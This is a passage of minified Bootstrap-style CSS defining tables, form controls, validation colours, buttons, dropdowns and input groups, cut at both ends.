th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:0 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}input[type=checkbox].form-control,input[type=radio].form-control{box-shadow:none;width:auto}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group 